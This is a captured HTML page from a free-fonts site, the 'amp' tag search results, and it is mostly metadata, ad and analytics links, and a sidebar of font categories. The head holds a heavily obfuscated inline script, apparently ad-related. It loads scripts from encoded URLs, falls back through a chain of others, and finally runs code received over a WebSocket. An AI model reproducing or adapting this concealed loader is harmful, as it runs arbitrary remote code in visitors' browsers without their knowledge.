

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d144mzi0q5mijx.cloudfront.net/tag/0/amp
body_size: 17609
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>amp Font Search</title>
  <meta name="description" content="amp Font Search on FFonts.net like Steampuff, Steampips d6, Steampuff Italic, Steampunk DEMO by Marta van Eck, Steampunk Machinery Fon Regular, Mailart Rubberstamp, Swamp Type, AmphibiPrint, Hippy Stamp, Fresco Stamp, KR Camping, KR Camping, AEZ camping, Mailart Rubberstamp Regul" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://www.ffonts.net/tag//amp" />
<link rel="next" href="https://www.ffonts.net/tag/1/amp" />
<link rel="alternate" href="https://www.ffonts.net/tag//amp" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//amp" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//amp" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//amp" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//amp" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//amp" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//amp" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//amp" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//amp" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//amp" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//amp" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//amp" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">110040</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
